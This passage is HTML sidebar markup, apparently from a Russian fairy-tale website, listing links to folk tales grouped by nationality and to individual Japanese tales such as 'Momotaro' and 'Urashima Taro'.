                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/" style="color:#993333">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/95-akiko.html">Акико</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2984-barsuk-i-volshebnyj-veer.html">Барсук и волшебный веер</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3018-barsuk-i-lisyonok.html">Барсук и лисёнок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/96-barsuk-i-ulitka.html">Барсук и улитка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3015-blagodarnost-lyagushki.html">Благодарность лягушки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3039-bog-gory-i-ryba-okodzye.html">Бог горы и рыба Окодзэ</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2990-bog-grozy-sombucu.html">Бог грозы Сомбуцу</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2991-bolshoj-prazdnik-beloj-lisy.html">Большой праздник белой лисы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2999-vedma-s-gory-tyofukuyama.html">Ведьма с горы Тёфукуяма</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3006-veer-molodosti.html">Веер молодости</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/97-veer-tjengu.html">Веер Тэнгу</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2995-vlyublyonnye-sosny.html">Влюблённые сосны</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3005-volshebnoe-slovo-kusukye.html">Волшебное слово "кусукэ"</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2998-volshebnyj-kotelok.html">Волшебный котелок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3007-vorobej-i-zimorodok.html">Воробей и зимородок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3033-vorobej-s-obrezannym-yazykom.html">Воробей с обрезанным языком</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3017-vorona-i-oblaka.html">Ворона и облака</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/98-vrun.html">Врун</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2982-glupyj-saburo.html">Глупый Сабуро</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/99-gombejj-pticelov.html">Гомбей-птицелов</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3014-grob-s-dragocennostyami.html">Гроб с драгоценностями</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/100-dar-bogini-kannon.html">Дар богини Каннон</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/101-dve-ljagushki.html">Две лягушки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/102-dve-sestry.html">Две сестры</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3003-devochka-vyun-i-obezyana.html">Девочка, вьюн и обезьяна</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3027-ded-xanasaka.html">Дед Ханасака</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/103-dlinnoe-imja.html">Длинное имя</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2979-dobryj-i-zhadnyj.html">Добрый и жадный</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/104-dobryjj-krestjanin.html">Добрый крестьянин</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3026-dogadlivaya-nevesta.html">Догадливая невеста</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2992-drug-i-brat.html">Друг и брат</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3049-durak-yotaro.html">Дурак Ётаро</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3008-dux-chumy.html">Дух чумы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3021-dyrka-v-syodzi.html">Дырка в сёдзи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/105-zhadnaja-khozjajjka.html">Жадная хозяйка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3031-zhena-iz-zhuravlinogo-gnezda.html">Жена из журавлиного гнезда</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/106-zhuravlinye-perja.html">Журавлиные перья</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3053-zakoldovannaya-chashka.html">Заколдованная чашка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3000-zamochek-dlya-nosa.html">Замочек для носа</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/107-ivovyjj-rostok.html">Ивовый росток</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/108-issumbosi.html">Иссумбоси</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/109-istinnaja-jekonomija.html">Истинная экономия</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3019-kak-akula-starika-spasla.html">Как акула старика спасла</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3038-kak-zayac-more-pereplyl.html">Как заяц море переплыл</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2996-kak-lunnyj-starec-samogo-dobrogo-zverya-iskal.html">Как Лунный старец самого доброго зверя искал</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3037-kak-sorokonozhku-za-lekarem-posylali.html">Как сороконожку за лекарем посылали</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2983-kak-cherti-starika-vylechili.html">Как черти старика вылечили</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3059-kolokol-iz-dvorca-drakona.html">Колокол из дворца Дракона</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3025-kolpak-chutkie-ushi.html">Колпак "чуткие уши"</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/110-krestjanin-i-tjengu.html">Крестьянин и Тэнгу</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3062-kuvshinnyj-chelovechek.html">Кувшинный человечек</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/325-kuzma-i-lis.html">Кузьма и лис</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3024-kyendzo-pobeditel.html">Кэндзо-победитель</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/112-lastochki-i-tykva-gorljanka.html">Ласточки и тыква-горлянка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3010-lepeshki-dlya-demona.html">Лепешки для демона</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3054-lisa-bradobrej-s-gornogo-perevala.html">Лиса-брадобрей с горного перевала</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2981-lyagushka-iz-kioto-i-lyagushka-iz-osaka.html">Лягушка из Киото и лягушка из Осака</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3058-medved-kamen.html">Медведь - камень</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2985-meduza-i-obezyana.html">Медуза и обезьяна</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2980-mest-kraba.html">Месть краба</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3055-molodilnoe-ozero.html">Молодильное озеро</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3030-momotaro.html">Момотаро</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2994-monax-koldun.html">Монах-колдун</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3052-mudroe-reshenie.html">Мудрое решение</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3056-myshinoe-sumo.html">Мышиное сумо</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3048-nastoyatel-i-sluzhka.html">Настоятель и служка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3063-nezadachlivyj-rotozej.html">Незадачливый ротозей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3047-neostorozhnost.html">Неосторожность</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3004-o-tom-kak-chelovek-v-cherepaxu-prevratilsya.html">О том, как человек в черепаху превратился</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3064-o-chyom-rasskazali-pticy.html">О чём рассказали птицы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2987-obezyana-i-krab.html">Обезьяна и краб</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2986-obezyanka-s-obrezannym-xvostom.html">Обезьянка с обрезанным хвостом</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3051-obet-molchaniya.html">Обет молчания</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/561-oboroten-iz-starogo-khrama.html" style="color:#993333">Оборотень из старого храма</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/93-ongoro-njengoro-i-noro.html">Онгоро, Нэнгоро и Норо</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3016-ostrov-lyudoedov.html">Остров людоедов</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3036-otchego-zemlyanye-chervi-ne-poyut.html">Отчего земляные черви не поют</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/94-petukh-narisovannyjj-na-svitke.html">Петух, нарисованный на свитке</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3046-pechen-zhivoj-obezyany.html">Печень живой обезьяны</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3057-plotnik-i-demon-oniroku.html">Плотник и демон Онироку</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2978-polyn-sredstvo-ot-vsex-napastej.html">Полынь – средство от всех напастей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2989-pochemu-plakal-dozhdevoj-chervyak.html">Почему плакал дождевой червяк</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3009-sam-znayu.html">Сам знаю</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3034-samyj-lovkij-vral.html">Самый ловкий враль</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3029-svatovstvo-myshki.html">Сватовство мышки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3001-sila-synovnej-lyubvi.html">Сила сыновней любви</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3035-sova-i-voron.html">Сова и ворон</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3061-srazhenie-obezyany-s-krabom.html">Сражение обезьяны с крабом</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2988-starik-i-chudishhe.html">Старик и чудище</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3040-starikam-uma-ne-zanimat.html">Старикам ума не занимать</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3060-starushka-bogatyrsha.html">Старушка-богатырша</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3011-strana-durakov.html">Страна дураков</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2997-to-chto-nezhdanno-da-nadobno.html">То, что нежданно, да надобно</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3041-tri-silacha.html">Три силача</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3023-trostinka-i-kuznec.html">Тростинка и кузнец</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3045-uragan-i-bochki.html">Ураган и бочки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3028-urasima-taro.html">Урасима Таро</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/326-urashima-i-cherepakha.html">Урашима и черепаха</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3022-xvastlivyj-gyembyej.html">Хвастливый Гэмбэй</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3013-xrabryj-issimbosi.html">Храбрый Иссимбоси</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/2993-xram-belyx-capel.html">Храм белых цапель</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3012-car-obezyan-i-volshebnaya-moneta.html">Царь обезьян и волшебная монета</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3044-chashka-iz-krasnogo-laka.html">Чашка из красного лака</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/japonskie_skazki/3002-chudesnyj-strannik.html">Чудесный странник</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
